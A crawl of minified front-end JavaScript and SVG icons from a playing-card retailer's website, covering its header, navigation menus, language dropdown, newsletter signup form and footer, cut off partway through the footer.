a=(0,mt.useRef)(null);return(0,mt.useEffect)(()=>{let t=o=>{a.current&&!a.current.contains(o.target)&&e()};return document.addEventListener("mouseup",t),document.addEventListener("touchend",t),()=>{document.removeEventListener("mouseup",t),document.removeEventListener("touchend",t)}},[e]),a};var fe=r(l());var Z=r(N());function Yt({onNavigate:e}){let{CLIENT_ENV:a}=ze("root");return(0,Z.jsx)(lt,{children:({open:t})=>(0,Z.jsxs)(Z.Fragment,{children:[(0,Z.jsxs)(lt.Button,{className:"w-full flex flex-row mb-4 justify-between items-center text-3xl text-gray-white font-medium hover:bg-opacity-30 focus:outline-none focus-visible:ring-2 focus-visible:ring-white focus-visible:ring-opacity-75",children:[(0,Z.jsx)(le,{to:`${a.CARDTOPIA_STORE_URL}/bicycle`,onClick:()=>e(),children:(0,Z.jsx)(Mt,{styles:"text-3xl text-gray-white font-medium",children:"Shop"})}),t?(0,Z.jsx)(bt,{className:"ml-2 h-5 w-5 text-gray-white hover:text-gray-white","aria-hidden":"true"}):(0,Z.jsx)(Ct,{className:"ml-2 h-5 w-5 text-gray-white hover:text-gray-white","aria-hidden":"true"})]}),(0,Z.jsx)(lt.Items,{className:"mb-[20px]",children:[{label:"Playing cards",link:`${a.CARDTOPIA_STORE_URL}/bicycle`},{label:"Games",link:`${a.CARDTOPIA_STORE_URL}/bicycle`},{label:"Accessories",link:`${a.CARDTOPIA_STORE_URL}/bicycle`}].map(({label:o,link:n})=>(0,Z.jsx)(le,{to:n,onClick:()=>e(),children:(0,Z.jsx)(zt,{styles:"font-normal py-[12px] text-base text-gray-light",children:o})},o))})]})})}var I=r(N()),Gl=()=>(0,I.jsxs)("svg",{width:25,height:24,viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"presentation",children:[(0,I.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.75 2.75C7.64137 2.75 3.5 6.89137 3.5 12C3.5 17.1086 7.64137 21.25 12.75 21.25C17.8586 21.25 22 17.1086 22 12C22 6.89137 17.8586 2.75 12.75 2.75ZM2 12C2 6.06294 6.81294 1.25 12.75 1.25C18.6871 1.25 23.5 6.06294 23.5 12C23.5 17.9371 18.6871 22.75 12.75 22.75C6.81294 22.75 2 17.9371 2 12Z",fill:"white"}),(0,I.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.0504 7.77794C12.5267 7.68811 11.9881 7.78652 11.53 8.05575C11.0719 8.32498 10.7239 8.74766 10.5475 9.2489C10.4101 9.63965 9.98191 9.84498 9.59117 9.70752C9.20042 9.57007 8.99509 9.14188 9.13255 8.75114C9.42643 7.91572 10.0065 7.21127 10.77 6.76256C11.5335 6.31384 12.4312 6.14981 13.304 6.29953C14.1769 6.44925 14.9686 6.90304 15.5389 7.58055C16.1091 8.25789 16.4212 9.11512 16.42 10.0005C16.4198 11.3984 15.3813 12.3439 14.5861 12.8741C14.1656 13.1544 13.7505 13.3614 13.4434 13.4979C13.2888 13.5666 13.1589 13.6186 13.066 13.654C13.0194 13.6717 12.9819 13.6854 12.955 13.695L12.9227 13.7063L12.9128 13.7097L12.9094 13.7108L12.9082 13.7112C12.908 13.7113 12.9072 13.7115 12.67 13L12.9072 13.7115C12.5143 13.8425 12.0895 13.6301 11.9585 13.2372C11.8277 12.8446 12.0395 12.4203 12.4317 12.2889C12.4319 12.2888 12.4315 12.289 12.4317 12.2889L12.4346 12.2879L12.4525 12.2816C12.4695 12.2756 12.4965 12.2658 12.532 12.2523C12.603 12.2252 12.7075 12.1835 12.8342 12.1272C13.0896 12.0136 13.4245 11.8457 13.754 11.626C14.4587 11.1562 14.92 10.6019 14.92 10L14.92 9.9989C14.9208 9.46755 14.7336 8.95305 14.3914 8.54655C14.0492 8.14005 13.5741 7.86777 13.0504 7.77794Z",fill:"white"}),(0,I.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.75 17C11.75 16.4477 12.1977 16 12.75 16H12.76C13.3123 16 13.76 16.4477 13.76 17C13.76 17.5523 13.3123 18 12.76 18H12.75C12.1977 18 11.75 17.5523 11.75 17Z",fill:"white"})]});function Zt({open:e,vtexRedirectUrl:a}){let[t,o]=(0,fe.useState)(!1);(0,fe.useEffect)(()=>{!t&&e&&(o(!0),i(""))},[e,t]);let[n,i]=(0,fe.useState)(""),[c,s]=(0,fe.useState)([]),d=Ne(f=>s(f.results)),u=f=>{i(f),d(f,5,"All"),f||s([])},p=()=>{o(!1)};return(0,I.jsx)(Gt.Root,{show:t,as:fe.Fragment,children:(0,I.jsxs)(W1,{as:"div",static:!0,className:"fixed z-40 left-0 overflow-hidden",onClose:()=>p(),children:[(0,I.jsx)("div",{className:"fixed inset-0",onClick:()=>p()}),(0,I.jsx)("div",{className:"absolute z-40 left-0 overflow-hidden",children:(0,I.jsx)("div",{className:"fixed inset-y-0 z-40 left-0 max-w-full flex",children:(0,I.jsx)(Gt.Child,{as:fe.Fragment,enter:"transform transition ease-in-out duration-300",enterFrom:"-translate-x-full",enterTo:"-translate-x-0",leave:"transform transition ease-in-out duration-300",leaveFrom:"-translate-x-0",leaveTo:"-translate-x-full",children:(0,I.jsxs)("div",{className:"relative w-screen max-w-md",children:[(0,I.jsxs)("div",{className:"h-full py-[24px] background-gradient overflow-auto grid content-between",children:[(0,I.jsx)("div",{className:"mt-6 mx-6 h-full flex flex-col justify-between px-[16px] sm:px-[24px]",children:(0,I.jsxs)("div",{className:"mt-6 mb-9 pb-[36px] h-full",children:[(0,I.jsx)(qe,{onNavigate:()=>p(),searchResults:c,searchValue:n,setSearchValue:u}),(0,I.jsxs)("section",{className:`mt-9 h-full ${n!==""?"hidden":""}`,children:[(0,I.jsxs)("div",{children:[(0,I.jsx)(Yt,{onNavigate:()=>p()}),(0,I.jsx)("div",{className:"border-b border-solid border-gray-dark"})]}),[{label:"Learn to play",link:"/how-to-play"},{label:"Stories",link:"/stories"},{label:"Custom printing",link:"/custom-printing"}].map(({label:f,link:z})=>(0,I.jsxs)("div",{className:"mt-4",children:[(0,I.jsx)(le,{to:z,onClick:()=>p(),children:(0,I.jsxs)("div",{className:"flex flex-row items-center justify-between mb-4",children:[(0,I.jsx)("h1",{className:"font-serif text-3xl text-gray-white font-medium",children:f}),(0,I.jsx)(Rt,{className:"ml-2 h-5 w-5 text-gray-dark hover:text-gray-pale"})]})}),(0,I.jsx)("div",{className:"border-b border-solid border-gray-dark"})]},f))]})]})}),(0,I.jsx)("div",{className:`mx-6 ${n!==""?"hidden":""}`,children:(0,I.jsx)("div",{className:"flex flex-row items-center",children:(0,I.jsxs)("button",{className:"flex flex-row justify-center items-center py-[10px] border border-solid border-gray-dark rounded-[10px] min-w-[48%] ml-2",children:[(0,I.jsx)(Gl,{}),(0,I.jsx)(le,{to:"/support",className:"font-normal text-sm text-gray-white pl-[8px]",onClick:()=>p(),children:"Support"})]})})})]}),(0,I.jsx)("div",{className:"absolute w-6 h-6 top-0 right-0 mr-6 my-3 pt-[16px] mx-6 flex sm:-ml-10 sm:pr-[16px]",children:(0,I.jsxs)("button",{className:"rounded-md text-brand-red-light hover:text-white focus:outline-none",onClick:()=>p(),children:[(0,I.jsx)("span",{className:"sr-only",children:"Close panel"}),(0,I.jsx)(Ce,{className:"h-6 w-6","aria-hidden":"true"})]})})]})})})})]})})}var y=r(N()),Wl={desktop:{iconHeight:[56,16],headerHeight:[96,16],paddingTopIcon:[24,4],paddingTopNavigation:[24,4],paddingTopRight:[24,-4]},mobile:{iconHeight:[63,28],headerHeight:[112,48],paddingTopIcon:[24,10],paddingTopNavigation:[24,4],paddingTopRight:[24,4]}};function ql({variant:e}){let{bannerItems:a,logoIcon:t,CLIENT_ENV:o}=ze("root"),{t:n}=e1("common"),[i,c]=(0,ge.useState)(!1),s=t1(),[d,u]=(0,ge.useState)(()=>{let v="linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)";return e==="hero-page"?v="linear-gradient(180deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.7) 100%)":e==="other"&&(v="linear-gradient(180deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 1) 100%)"),{backgroundGradient:v}}),p="h-[63px] xl:h-14",f="h-28 xl:h-24",z="pt-[24px]",R="pt-[24px]";e!=="splash-page"&&(p="h-[35px] xl:h-10",f="h-16 xl:h-20",z="pt-[20px]",R="pt-[20px] xl:pt-[28px]");let x=400,w=(0,ge.useRef)(-1),h=(0,ge.useRef)(0);function m(v){let O=v===void 0?i:v;w.current>1||(w.current=requestAnimationFrame(()=>{let{innerWidth:k,scrollY:Q}=window,K=k>=1280?"desktop":"mobile",_=Wl[K];if(h.current<x||Q<x){h.current=Q;let U=Math.min(1,Q/x),te={};e==="hero-page"&&(te.backgroundGradient=`linear-gradient(180deg, rgba(0, 0, 0, ${.7+.3*U}) 0%, rgba(0, 0, 0, ${.7+.3*U}) 100%)`),(e!=="splash-page"||O)&&(U=1),(e!=="hero-page"||O)&&(te.backgroundGradient=`linear-gradient(180deg, rgba(0, 0, 0, ${.6+.4*U}) 0%, rgba(0, 0, 0, ${U}) 100%)`),te.iconHeight=`${_.iconHeight[0]-_.iconHeight[1]*U}px`,te.headerHeight=`${_.headerHeight[0]-_.headerHeight[1]*U}px`,te.paddingTopIcon=`${_.paddingTopIcon[0]-_.paddingTopIcon[1]*U}px`,te.paddingTopNavigation=`${_.paddingTopNavigation[0]-_.paddingTopNavigation[1]*U}px`,te.paddingTopRight=`${_.paddingTopRight[0]-_.paddingTopRight[1]*U}px`,u(Ie=>({...Ie,...te}))}w.current=-1}))}function A(v){c(v)}(0,ge.useEffect)(()=>{let v=()=>m();return document.addEventListener("scroll",v),v(),()=>document.removeEventListener("scroll",v)},[e,i]);let L=[{label:n("nav.Home"),href:"/"},{label:n("nav.Shop"),href:o.BRAND_STORE_URL},{label:n("nav.Learn to play"),href:"/how-to-play"},{label:n("nav.Stories"),href:"/stories"},{label:n("nav.Custom printing"),href:"/custom-printing"}],D=r0(()=>{i&&c(!1)});return(0,y.jsxs)(y.Fragment,{children:[a&&a.length>0?(0,y.jsx)(l1,{bannerItems:a}):null,(0,y.jsxs)("header",{className:`top-0 z-20 overflow-visible sticky ${e!=="other"?"h-0":""}`,children:[(0,y.jsx)("div",{className:"text-white header-gradient",style:{background:d.backgroundGradient},children:(0,y.jsxs)(ct,{children:[(0,y.jsx)("div",{className:"relative px-[24px] xl:px-[120px] xl:mx-auto xl:max-w-[1440px]",children:(0,y.jsxs)("nav",{className:`relative flex ${f}`,style:{height:d.headerHeight},"aria-label":"Global",children:[(0,y.jsx)("div",{className:`flex flex-1 xl:hidden ${z}`,style:{paddingTop:d.paddingTopNavigation},children:(0,y.jsxs)(ct.Button,{onClick:()=>De("top_nav",{page_category:s.pathname,page_name:"header",section_title:"nav.Open",click_text:"nav.Open"}),className:"rounded-md inline-flex justify-center text-gray-400 hover:text-gray-500 hover:bg-gray-100 focus:outline-none focus:ring-2 focus:ring-inset focus:ring-indigo-500 h-fit",children:[(0,y.jsx)("span",{className:"sr-only",children:n("nav.Open")||""}),(0,y.jsx)(o1,{className:"h-6 w-6","aria-hidden":"true"})]})}),(0,y.jsx)("div",{className:"flex flex-1 justify-center xl:justify-start",children:(0,y.jsx)("div",{className:"flex items-center md:w-auto",children:(0,y.jsxs)(le,{to:"/",onClick:()=>De("top_nav",{page_category:s.pathname,page_name:"header",section_title:"Logo",destination_url:"/"}),children:[(0,y.jsx)("span",{className:"sr-only",children:n("nav.Workflow")||""}),t?(0,y.jsx)("img",{className:`w-auto ${p}`,style:{height:d.iconHeight},src:`${t.image.fields.file.url}`,alt:n("nav.icons.Logo")||""}):null]})})}),(0,y.jsx)(Wt,{theme:"dark",items:L,className:"hidden xl:block md:space-x-8 text-center pt-[24px]"}),(0,y.jsx)("div",{className:`flex flex-1 justify-end gap-x-6 ${R}`,style:{paddingTop:d.paddingTopRight},children:i?(0,y.jsx)(Ce,{"aria-label":n("nav.icons.Search")||"",className:"hidden xl:block cursor-pointer h-6 w-6 text-brand-red-light",onClick:()=>{A(!1),De("top_nav",{page_category:s.pathname,page_name:"header",section_title:"Search",click_text:"X"})}}):(0,y.jsx)(Ke,{"aria-label":n("nav.icons.Search")||"",className:"hidden xl:block cursor-pointer h-6 w-6",onClick:()=>{A(!0),De("top_nav",{page_category:s.pathname,page_name:"header",section_title:"Search",click_text:"Search"})}})})]})}),(0,y.jsx)(ct.Panel,{static:!0,children:({open:v})=>(0,y.jsx)(y.Fragment,{children:(0,y.jsx)(Zt,{open:v,vtexRedirectUrl:"www.goegul.be"})})})]})}),(0,y.jsx)("div",{ref:D,children:(0,y.jsx)(Qt,{onNavigate:()=>{A(!1),close()},open:i})})]})]})}export{W1 as a,lt as b,Gt as c,s1 as d,d1 as e,c0 as f,Ql as g,p1 as h,Yl as i,Zl as j,ke as k,u0 as l,Ne as m,qt as n,p0 as o,ua as p,zt as q,Mt as r,ql as s};


--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/social-youtube-light-wh4asg7w.svg
body_size: 923
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
        d="M23.2923 6.34418C23.1642 5.84654 22.914 5.39271 22.5665 5.02786C22.2189 4.66301 21.7862 4.39986 21.3114 4.2646C19.5509 3.75825 12.5078 3.75001 12.5078 3.75001C12.5078 3.75001 5.46577 3.74177 3.70414 4.22574C3.22964 4.36722 2.79783 4.63409 2.45016 5.00074C2.1025 5.36738 1.85065 5.82148 1.7188 6.31945C1.2545 8.16351 1.25 11.9882 1.25 11.9882C1.25 11.9882 1.2455 15.8318 1.70643 17.657C1.965 18.6662 2.72383 19.4634 3.6884 19.7354C5.46689 20.2418 12.4909 20.25 12.4909 20.25C12.4909 20.25 19.5341 20.2582 21.2946 19.7754C21.7695 19.6404 22.2026 19.3779 22.551 19.0138C22.8994 18.6497 23.1511 18.1966 23.281 17.6994C23.7465 15.8565 23.7498 12.033 23.7498 12.033C23.7498 12.033 23.7723 8.18824 23.2923 6.34418ZM10.2549 15.5315L10.2605 8.46614L16.1142 12.0047L10.2549 15.5315Z"
        fill="#FFFFFF" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://hodlcards.net/svg/linkout-o6s2gvt7.svg
body_size: 693
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.83333 4.5C3.61232 4.5 3.40036 4.5878 3.24408 4.74408C3.0878 4.90036 3 5.11232 3 5.33333L3 12.6667C3 12.8877 3.0878 13.0996 3.24408 13.2559C3.40036 13.4122 3.61232 13.5 3.83333 13.5L11.1667 13.5C11.3877 13.5 11.5996 13.4122 11.7559 13.2559C11.9122 13.0996 12 12.8877 12 12.6667L12 8.66667C12 8.39052 12.2239 8.16667 12.5 8.16667C12.7761 8.16667 13 8.39052 13 8.66667L13 12.6667C13 13.1529 12.8068 13.6192 12.463 13.963C12.1192 14.3068 11.6529 14.5 11.1667 14.5L3.83333 14.5C3.3471 14.5 2.88079 14.3068 2.53697 13.963C2.19315 13.6192 2 13.1529 2 12.6667L2 5.33333C2 4.8471 2.19315 4.38079 2.53697 4.03697C2.88079 3.69315 3.3471 3.5 3.83333 3.5L7.83333 3.5C8.10948 3.5 8.33333 3.72386 8.33333 4C8.33333 4.27614 8.10948 4.5 7.83333 4.5L3.83333 4.5Z" fill="#B2B7BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.33398 2.66602C9.33398 2.38987 9.55784 2.16602 9.83398 2.16602L13.834 2.16602C14.1101 2.16602 14.334 2.38987 14.334 2.66602V6.66602C14.334 6.94216 14.1101 7.16602 13.834 7.16602C13.5578 7.16602 13.334 6.94216 13.334 6.66602V3.16602L9.83398 3.16602C9.55784 3.16602 9.33398 2.94216 9.33398 2.66602Z" fill="#B2B7BD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.1862 2.31246C14.3815 2.50772 14.3815 2.82431 14.1862 3.01957L7.51957 9.68623C7.32431 9.8815 7.00772 9.8815 6.81246 9.68623C6.6172 9.49097 6.6172 9.17439 6.81246 8.97913L13.4791 2.31246C13.6744 2.1172 13.991 2.1172 14.1862 2.31246Z" fill="#B2B7BD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-hmllpgb4.js
body_size: 4808
content:
import{a as E}from"/build/_shared/chunk-MHC436PA.js";import{a as N}from"/build/_shared/chunk-CMVOBU6G.js";import{a as F,b as W,c as j}from"/build/_shared/chunk-VM46PREU.js";import{a as g}from"/build/_shared/chunk-WKFJT77V.js";import{a as i}from"/build/_shared/chunk-VGP6TZK7.js";import{a as R}from"/build/_shared/chunk-5PLGBEZG.js";import{C as T,p as P,r as D,v as b}from"/build/_shared/chunk-JJIXQGV2.js";import{A as p,a as k,d as x,g as O,m as S,q as r,x as A}from"/build/_shared/chunk-7G6JKE4N.js";import{e as o}from"/build/_shared/chunk-2TWE7TSA.js";var U="/build/_assets/logo-IX3XIIOR.svg";function I(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"},child:[]}]})(h)}function G(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"},child:[]}]})(h)}var z=o(k());function Z(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"M12.001 9C10.3436 9 9.00098 10.3431 9.00098 12C9.00098 13.6573 10.3441 15 12.001 15C13.6583 15 15.001 13.6569 15.001 12C15.001 10.3427 13.6579 9 12.001 9ZM12.001 7C14.7614 7 17.001 9.2371 17.001 12C17.001 14.7605 14.7639 17 12.001 17C9.24051 17 7.00098 14.7629 7.00098 12C7.00098 9.23953 9.23808 7 12.001 7ZM18.501 6.74915C18.501 7.43926 17.9402 7.99917 17.251 7.99917C16.5609 7.99917 16.001 7.4384 16.001 6.74915C16.001 6.0599 16.5617 5.5 17.251 5.5C17.9393 5.49913 18.501 6.0599 18.501 6.74915ZM12.001 4C9.5265 4 9.12318 4.00655 7.97227 4.0578C7.18815 4.09461 6.66253 4.20007 6.17416 4.38967C5.74016 4.55799 5.42709 4.75898 5.09352 5.09255C4.75867 5.4274 4.55804 5.73963 4.3904 6.17383C4.20036 6.66332 4.09493 7.18811 4.05878 7.97115C4.00703 9.0752 4.00098 9.46105 4.00098 12C4.00098 14.4745 4.00753 14.8778 4.05877 16.0286C4.0956 16.8124 4.2012 17.3388 4.39034 17.826C4.5591 18.2606 4.7605 18.5744 5.09246 18.9064C5.42863 19.2421 5.74179 19.4434 6.17187 19.6094C6.66619 19.8005 7.19148 19.9061 7.97212 19.9422C9.07618 19.9939 9.46203 20 12.001 20C14.4755 20 14.8788 19.9934 16.0296 19.9422C16.8117 19.9055 17.3385 19.7996 17.827 19.6106C18.2604 19.4423 18.5752 19.2402 18.9074 18.9085C19.2436 18.5718 19.4445 18.2594 19.6107 17.8283C19.8013 17.3358 19.9071 16.8098 19.9432 16.0289C19.9949 14.9248 20.001 14.5389 20.001 12C20.001 9.52552 19.9944 9.12221 19.9432 7.97137C19.9064 7.18906 19.8005 6.66149 19.6113 6.17318C19.4434 5.74038 19.2417 5.42635 18.9084 5.09255C18.573 4.75715 18.2616 4.55693 17.8271 4.38942C17.338 4.19954 16.8124 4.09396 16.0298 4.05781C14.9258 4.00605 14.5399 4 12.001 4ZM12.001 2C14.7176 2 15.0568 2.01 16.1235 2.06C17.1876 2.10917 17.9135 2.2775 18.551 2.525C19.2101 2.77917 19.7668 3.1225 20.3226 3.67833C20.8776 4.23417 21.221 4.7925 21.476 5.45C21.7226 6.08667 21.891 6.81333 21.941 7.8775C21.9885 8.94417 22.001 9.28333 22.001 12C22.001 14.7167 21.991 15.0558 21.941 16.1225C21.8918 17.1867 21.7226 17.9125 21.476 18.55C21.2218 19.2092 20.8776 19.7658 20.3226 20.3217C19.7668 20.8767 19.2076 21.22 18.551 21.475C17.9135 21.7217 17.1876 21.89 16.1235 21.94C15.0568 21.9875 14.7176 22 12.001 22C9.28431 22 8.94514 21.99 7.87848 21.94C6.81431 21.8908 6.08931 21.7217 5.45098 21.475C4.79264 21.2208 4.23514 20.8767 3.67931 20.3217C3.12348 19.7658 2.78098 19.2067 2.52598 18.55C2.27848 17.9125 2.11098 17.1867 2.06098 16.1225C2.01348 15.0558 2.00098 14.7167 2.00098 12C2.00098 9.28333 2.01098 8.94417 2.06098 7.8775C2.11014 6.8125 2.27848 6.0875 2.52598 5.45C2.78014 4.79167 3.12348 4.23417 3.67931 3.67833C4.23514 3.1225 4.79348 2.78 5.45098 2.525C6.08848 2.2775 6.81348 2.11 7.87848 2.06C8.94514 2.0125 9.28431 2 12.001 2Z"},child:[]}]})(h)}var f=o(k());function K(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"path",attr:{d:"m6 9 6 6 6-6"},child:[]}]})(h)}function l1(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"path",attr:{d:"m15 18-6-6 6-6"},child:[]}]})(h)}function e1(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"path",attr:{d:"m9 18 6-6-6-6"},child:[]}]})(h)}function q(h){return g({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},child:[{tag:"path",attr:{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"},child:[]},{tag:"polyline",attr:{points:"15 3 21 3 21 9"},child:[]},{tag:"line",attr:{x1:"10",x2:"21",y1:"14",y2:"3"},child:[]}]})(h)}var n=o(p());function m(h){let l=(0,f.createRef)(),[e,C]=(0,f.useState)(!1),H=c=>{l.current&&!l.current.contains(c.target)&&C(!1)};return(0,f.useEffect)(()=>(document.addEventListener("click",H),()=>{document.removeEventListener("click",H)})),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"flex items-center text-[24px] hover:underline",onClick:()=>C(c=>!c),children:[(0,n.jsx)("span",{children:(0,n.jsx)(K,{className:`${e?"-scale-y-100":""} ease-in-out transition-all duration-500 cursor-pointer`})}),(0,n.jsx)(i,{variant:"button",className:"cursor-pointer",children:h.dropdownOptions.find(c=>c.selected)?.selectedLabel})]}),(0,n.jsx)("div",{className:"absolute z-50 bg-[#F1EFEB]",ref:l,hidden:!e,children:(0,n.jsx)("div",{className:"grid gap-5 px-4 py-3.5",children:h.dropdownOptions.map((c,v)=>(0,n.jsx)(r,{to:c.href||"/",className:"hover:underline",reloadDocument:c.forcePageReload,children:(0,n.jsx)(i,{variant:"button",className:`whitespace-nowrap ${c.selected?"underline":""}`,children:c.label})},v))})})]})}var t=o(p());function _(){let{t:h}=x("common"),l=(0,z.createRef)(),[e,C]=(0,z.useState)(!1),H=d=>{l.current&&!l.current.contains(d.target)&&C(!1)},c,v,V="/",s=[],w=[],L=O().pathname.split("/").filter(d=>d);L.length>=2?(c=L[0],v=L[1],L.length>2&&(V="/"+L.slice(2).join("/"))):(c=R().regions.default.urlIdentifier,v=new Intl.Locale(R().regions.default.supportedLanguages[0]).language,V="/");let B=F(c,v);return s=W(null,c,v,V),w=j(null,c,v,V),(0,z.useEffect)(()=>(document.addEventListener("click",H),()=>{document.removeEventListener("click",H)})),(0,z.useEffect)(()=>{let d=()=>{let X=l?.current?.getBoundingClientRect().height||0;document.documentElement.style.setProperty("--header-height",`${X}px`)};return d(),window.addEventListener("resize",d),()=>{window.removeEventListener("resize",d)}}),(0,t.jsxs)("header",{className:"relative bg-background-canvas-base min-h-[72px]",ref:l,children:[(0,t.jsxs)("div",{className:"flex gap-8 h-full w-full max-w-[1920px] p-6 mx-auto",children:[(0,t.jsxs)("section",{className:"flex justify-start items-center lg:hidden",children:[(0,t.jsx)("span",{className:"text-[24px]",hidden:e,children:(0,t.jsx)(G,{onClick:()=>C(d=>!d)})}),(0,t.jsx)("span",{className:"text-[24px]",hidden:!e,children:(0,t.jsx)(I,{onClick:()=>C(d=>!d)})})]}),(0,t.jsx)("section",{className:"flex justify-center items-center",children:(0,t.jsx)(r,{to:"/",className:"w-[114px] lg:w-[182px]",children:(0,t.jsx)("img",{className:"w-full",src:U,alt:""})})}),(0,t.jsxs)("section",{className:"hidden lg:flex justify-start items-center gap-6",children:[(0,t.jsx)(r,{to:"/heritage",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",strong:!1,children:h("grimaud.nav.heritage")})}),(0,t.jsx)(r,{to:"/collection",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.collection")})}),(0,t.jsx)(r,{to:`https://cardtopia.com/${B}/grimaud?country=${c==="US"?"US":"FR"}`,className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.shop")})}),(0,t.jsx)(r,{to:"/media",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.media")})})]}),(0,t.jsxs)("section",{className:"flex-grow flex justify-end items-center gap-2.5 lg:gap-6",children:[(0,t.jsx)("div",{className:"relative hidden lg:block",children:(0,t.jsx)(m,{dropdownOptions:s})}),(0,t.jsx)("div",{className:"relative hidden lg:block",children:(0,t.jsx)(m,{dropdownOptions:w})})]})]}),(0,t.jsx)("div",{className:"absolute inset-x-0 bg-background-canvas-base lg:hidden",hidden:!e,children:(0,t.jsxs)("div",{className:"grid gap-5 p-4",children:[(0,t.jsx)("section",{children:(0,t.jsxs)("nav",{className:"grid gap-5",children:[(0,t.jsx)(r,{to:"/heritage",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.heritage")})}),(0,t.jsx)(r,{to:"/collection",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.collection")})}),(0,t.jsx)(r,{to:`https://cardtopia.com/${B}/grimaud?country=${c==="US"?"US":"FR"}`,className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.shop")})}),(0,t.jsx)(r,{to:"/media",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.media")})}),(0,t.jsx)(r,{to:"/contact",className:"hover:underline",children:(0,t.jsx)(i,{variant:"button",children:h("grimaud.nav.contact")})})]})}),(0,t.jsx)("hr",{className:"border-[#B3C4CC]"}),(0,t.jsxs)("section",{className:"grid grid-cols-2",children:[(0,t.jsxs)("section",{children:[(0,t.jsx)("div",{className:"relative",children:(0,t.jsx)(m,{dropdownOptions:s})}),(0,t.jsx)("div",{className:"relative",children:(0,t.jsx)(m,{dropdownOptions:w})})]}),(0,t.jsx)("section",{className:"flex flex-wrap justify-end items-end gap-3.5 text-[38px]",children:(0,t.jsx)(r,{to:"/instagram",children:(0,t.jsx)(Z,{})})})]})]})})]})}var Q="/build/_assets/logo-EAH5B6KH.svg";var u=o(k());var M=o(p());function y(){let{t:h}=x("contact"),l=(0,u.useRef)(),e=A(),[C,H]=(0,u.useState)(null),[c,v]=(0,u.useState)(null),[V,s]=(0,u.useState)(!1);return(0,u.useEffect)(()=>{s(e?.state!=="idle"),e.state==="idle"&&(console.log(e.data),H(e.data?.fieldError||null),v(e.data?.apiError||null))},[e]),(0,M.jsx)("div",{className:"flex flex-1 flex-col justify-center items-center max-w-[380px]",children:(0,M.jsx)(S,{method:"POST",ref:l,autoComplete:"on",className:"w-full mb-custom-16 md:mb-custom-24",onSubmit:L=>{s(!0);let B=new FormData(l.current);e.submit(B,{method:"POST",action:"/api/contact/newsletter"}),H(null),v(null),L.preventDefault()},children:(0,M.jsxs)("div",{className:"flex flex-col gap-4 justify-center items-center",children:[(0,M.jsx)(N,{theme:"light",error:C?h(C):null,type:"email",id:"newsletter-email",name:"email",centerText:!0,className:"placeholder:uppercase text-center w-full",placeholder:h("grimaud.newsletter.emailInputPlaceholder")||""}),(0,M.jsx)(E,{variant:"primary",type:"submit",disabled:V,children:h(V?"grimaud.newsletter.inProgressButtonText":"grimaud.newsletter.buttonText")}),c&&(0,M.jsxs)("div",{className:"flex gap-x-custom-4 justify-center",children:[(0,M.jsx)(P,{className:"text-alert-error-base w-custom-16"}),(0,M.jsx)(D,{variant:"label",weight:"base",className:"text-text-lightest",children:h(c)})]})]})})})}var a=o(p());function $(){let{disclaimerYear:h}=b("root"),{t:l}=x("footer");return(0,a.jsx)("footer",{className:"flex justify-center md:p-6",children:(0,a.jsxs)("div",{className:"grid grid-rows-none grid-cols-1 md:grid-cols-2 lg:grid-cols-3 flex-1 gap-5 py-6 px-12 md:px-18 lg:px-24 bg-[#F1EFEB] max-w-[1920px]",children:[(0,a.jsx)("section",{className:"grid gap-3.5 justify-center justify-items-center md:justify-start md:justify-items-start",children:(0,a.jsx)("div",{className:"hidden lg:flex flex-wrap gap-3.5 